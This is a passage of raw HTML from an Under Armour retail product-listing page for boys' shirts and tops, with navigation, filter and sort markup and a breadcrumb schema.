class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768831029229" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;boys&quot;,&quot;clothing&quot;,&quot;tops&quot;,&quot;white-baseball&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3DYMD%257CYXL&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Boys",
      "item": "https://www.underarmour.com/en-us/c/boys/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.com/en-us/c/boys/clothing/tops/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/kids/">Kids</a></li><li><a href="/en-us/c/boys/">Boys</a></li><li aria-current="page">Shirts &amp; Tops</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Boys&#x27; Shirts &amp; Tops</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Baseball" href="/en-us/c/boys/clothing/tops/white/?prefn1=size&amp;prefv1=YMD%7CYXL">Baseball<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/boys/clothing/tops/baseball/?prefn1=size&amp;prefv1=YMD%7CYXL">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YMD" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YXL">YMD<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YXL" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD">YXL<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/boys/clothing/tops/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">4 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(4)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Baseball" href="/en-us/c/boys/clothing/tops/white/?prefn1=size&amp;prefv1=YMD%7CYXL">Baseball<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/boys/clothing/tops/baseball/?prefn1=size&amp;prefv1=YMD%7CYXL">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YMD" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YXL">YMD<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: YXL" href="/en-us/c/boys/clothing/tops/white-baseball/?prefn1=size&amp;prefv1=YMD">YXL<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" 